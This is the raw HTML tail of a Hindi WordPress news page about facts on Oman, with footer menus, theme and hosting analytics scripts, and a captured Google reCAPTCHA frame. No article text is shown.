href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2Foman-101-%25E0%25A4%25B0%25E0%25A5%258B%25E0%25A4%259A%25E0%25A4%2595-%25E0%25A4%25A4%25E0%25A4%25A5%25E0%25A5%258D%25E0%25A4%25AF-%25E0%25A4%2593%25E0%25A4%25AE%25E0%25A4%25BE%25E0%25A4%25A8101-facts-in-hindi%2F&amp;linkname=OMAN%20101%20%E0%A4%B0%E0%A5%8B%E0%A4%9A%E0%A4%95%20%E0%A4%A4%E0%A4%A5%E0%A5%8D%E0%A4%AF%20%21%20%E0%A4%93%E0%A4%AE%E0%A4%BE%E0%A4%A8101%20Facts%20in%20Hindi%20%21%20-%20JASUS007" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></section></aside><!-- #secondary -->					</div>
				</div>
			</div>
		</main><!-- #main -->
	</div><!-- #theme-content -->
	<footer id="colophon" class="site-footer dark_bk">
		        <div class="bottom-footer">
            <div class="newsmatic-container">
                <div class="row">
                             <div class="bottom-inner-wrapper">
              <div class="site-info">
            Copyright © 2014 - 2025 Jasus007 Media Private Limited.Tahirjasus				Powered By <a href="https://blazethemes.com/">BlazeThemes</a>.        </div>
                 <div class="bottom-menu">
               <div class="menu-footer-menu-container"><ul id="bottom-footer-menu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5733"><a href="https://9vc.22b.myftpupload.com/%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/">समाचार</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5728"><a href="https://9vc.22b.myftpupload.com/english/">ENGLISH</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://9vc.22b.myftpupload.com/bollywood/">BOLLYWOOD HINDI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://9vc.22b.myftpupload.com/sports/">SPORTS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-682"><a href="https://9vc.22b.myftpupload.com/biography/">BIOGRAPHY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6607"><a href="https://9vc.22b.myftpupload.com/more/">MORE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7608"><a href="https://9vc.22b.myftpupload.com/news-jasus/">NEWS JASUS</a></li>
</ul></div>            </div>
                  </div><!-- .bottom-inner-wrapper -->
                      </div>
            </div>
        </div>
        	</footer><!-- #colophon -->
	        <div id="newsmatic-scroll-to-top" class="align--right">
                            <span class="icon-holder"><i class="fas fa-angle-up"></i></span>
                    </div><!-- #newsmatic-scroll-to-top -->
    </div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/newsmatic\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/lib/slick/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script src="https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/lib/js-marquee/jquery.marquee.min.js?ver=1.6.0" id="js-marquee-js"></script>
<script src="https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/js/navigation.js?ver=1.3.18" id="newsmatic-navigation-js"></script>
<script src="https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/lib/jquery-cookie/jquery-cookie.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script id="newsmatic-theme-js-extra">
var newsmaticObject = {"_wpnonce":"57f8253253","ajaxUrl":"https:\/\/9vc.22b.myftpupload.com\/wp-admin\/admin-ajax.php","stt":"1","stickey_header":"1","livesearch":"1"};
</script>
<script src="https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/js/theme.js?ver=1.3.18" id="newsmatic-theme-js"></script>
<script src="https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/lib/waypoint/jquery.waypoint.min.js?ver=4.0.1" id="waypoint-js"></script>
<script src="https://captcha.wpsecurity.godaddy.com/api/v1/captcha/script?trigger=comment" id="wpsec_show_captcha-js"></script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas'},
                    {'server':'978d7d1a-9f40-ad02-02f8-720da728ebef.secureserver.net'},
                    {'pod':'A2NLWPPOD07'},
                    {'storage':'a2cephmah002pod07_data03'},                     {'xid':'43061426'},
                    {'wp':'6.8.3'},
                    {'php':'8.2.30'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':''},
                    {'theme':'newsmatic'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'3079'},
                    {'wp_alloptions_bytes':'854927'},
                    {'gdl_coming_soon_page':'0'}
                                    );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FFDOhh-byxwIk5LKfZh1rQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768772074338');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>